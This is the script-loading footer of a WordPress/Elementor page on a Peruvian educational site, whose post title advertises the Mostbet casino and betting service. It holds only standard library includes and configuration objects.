<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tecsel.edu.pe\/wp-admin\/admin-ajax.php","nonce":"43855b5ae8","urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tecsel.edu.pe\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1656,"title":"%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82%20%D0%9A%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE%20%D0%B8%20%D0%B1%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BD%D1%82%D0%BE%D1%80%D0%B0%20Mostbet%20%D0%9A%D0%97%20%D0%98%D0%B3%D1%80%D0%B0%D1%82%D1%8C%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%20%E2%80%93%20TECSEL","excerpt":"","featuredImage":false}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<div style="display:none;">

</div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 04:53:45 -->